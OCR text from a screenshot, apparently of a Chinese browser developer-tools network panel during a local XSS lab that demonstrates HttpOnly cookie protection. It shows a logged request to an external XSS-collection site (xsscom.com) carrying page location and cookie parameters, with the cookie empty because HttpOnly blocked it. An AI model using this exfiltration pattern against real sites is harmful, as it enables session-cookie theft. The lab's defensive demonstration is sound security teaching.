 使用HttpOnly保护Cookie
31:47
xsscom.com/index.php?do=api&
不安全
192.168.1.3:82/xss/httponly.php
使用HttpOnly保护Cookie并赋值的页面
Cookie值:
欢迎 元素 控制台 网络 源代码 应用程序 性能 内存 Lighthouse CSS 概述 开发人员资源 15
保留日志 禁用缓存 无限制
筛选器 反转 隐藏数据 URL 全部 Fetch/XHR JS CSS Img 媒体 字体 文档 WS Wasm 清单 其他 已阻止 Cookie 已阻止请求 第三方请求
使用大请求行 按帧分组 将待处理的请求包含在HAR 文件中
显示概述 捕获屏幕截图
10000 毫秒 20000 毫秒 30000 毫秒 40000 毫秒 50000 毫秒 60000 毫秒 70000 毫秒 80000 毫秒 90000 毫秒 100000 毫秒 110000 毫秒
名称
192.168.1.3
favicon.ico
httponly.php
YKa98y
index.php?do=api&id=YKa98y&location...
192.168.1.3
9 次请求 已传输13.1 kB 10.6 kB 条资源 完成:
标头 负载 预览 响应 发起程序 计时
常规
请求 URL: http://xsscom.com/index.php?do=api&id=YKa98y&location=http%3A//192.168.1.3%3A82/xss/httponly.php&toplocation
=http%3A//192.168.1.3%3A82/xss/httponly.php&cookie=&opener=
请求方法: GET
状态代码: 302 Found
远程地址: 27.255.64.21:80
引用者策略: strict-origin-when-cross-origin
英
20:42
2023-06-22